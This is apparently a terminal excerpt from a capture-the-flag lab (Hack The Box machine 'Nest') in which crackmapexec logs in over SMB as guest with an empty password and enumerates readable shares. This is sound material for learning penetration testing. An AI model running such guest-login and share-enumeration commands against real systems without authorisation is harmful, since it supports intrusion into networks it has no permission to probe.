 ❯ crackmapexec smb 10.10.10.178 -u 'guest' -p ''
SMB 10.10.10.178 445 HTB-NEST [*] Windows 7 / Server 2008 R2 Build 7601 (name:HT
B-NEST) (signing:False) (SMBv1:False)
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\guest:
❯ crackmapexec smb 10.10.10.178 -u 'guest' -p '' --shares
SMB 10.10.10.178 445 HTB-NEST [*] Windows 7 / Server 2008 R2 Build 7601 (name:HT
B-NEST) (signing:False) (SMBv1:False)
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\guest:
SMB 10.10.10.178 445 HTB-NEST [+] Enumerated shares
SMB 10.10.10.178 445 HTB-NEST Share Permissions Remark
SMB 10.10.10.178 445 HTB-NEST ----- ----------- ------
SMB 10.10.10.178 445 HTB-NEST ADMIN$ Remote Admin
SMB 10.10.10.178 445 HTB-NEST C$ Default share
SMB 10.10.10.178 445 HTB-NEST Data READ
SMB 10.10.10.178 445 HTB-NEST IPC$ Remote IPC
SMB 10.10.10.178 445 HTB-NEST Secure$
SMB 10.10.10.178 445 HTB-NEST Users READ